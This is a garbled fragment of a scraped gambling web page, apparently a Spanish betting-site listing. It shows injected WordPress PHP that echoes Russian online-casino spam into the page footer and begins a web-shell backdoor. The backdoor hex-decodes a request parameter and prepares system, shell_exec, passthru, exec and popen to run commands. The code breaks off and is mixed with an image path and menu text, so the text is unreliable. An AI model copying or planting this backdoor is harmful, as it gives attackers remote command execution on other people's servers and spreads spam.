
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CASAS DE APUESTAS
ONLINE
RECOMENDADAS